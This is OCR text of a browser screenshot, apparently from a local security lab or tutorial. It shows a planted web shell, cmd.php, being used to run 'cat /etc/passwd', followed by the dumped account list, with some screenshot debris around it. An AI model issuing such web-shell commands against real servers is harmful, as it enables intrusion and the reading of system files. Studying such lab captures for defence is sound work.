 ..:ue2
,14 ab
Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://localhost/cmd.php?cmd=cat /etc/passwd
Google
Most Visited Linux Mint Community Forums Blog News
http://localho...20/etc/passwd Google Traductor
1 francisco password_francisco email_francisco'root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr
/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool
/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-
data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var
/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:
/bin/sh syslog:x:101:103::/home/syslog:/bin/false statd:x:102:65534::/var/lib/nfs:/bin/false
messagebus:x:103:107::/var/run/dbus:/bin/false usbmux:x:104:46:usbmux daemon,,,:/home/usbmux:
/bin/false haldaemon:x:105:110:Hardware abstraction layer,,,:/var/run/hald:/bin/false
ntp:x:106:112::/home/ntp:/bin/false avahi:x:107:114:Avahi mDNS daemon,,,:/var/run/avahi-daemon:
/bin/false q3rv0:x:1000:1000:q3rv0,,,:/home/q3rv0:/bin/bash mysql:x:108:116:MySQL Server,,,:/var
/lib/mysql:/bin/false postgres:x:1001:1001::/home/postgres:/bin/sh snort:x:1002:1002:snort,,,:/home/snort:
/bin/bash Debian-exim:x:109:117::/var/spool/exim4:/bin/false apache:x:1003:1003:apache,,,:/home/apache:
/bin/bash '
CPU
MEM
SISTEMA D
RE
k/s
Done
NOT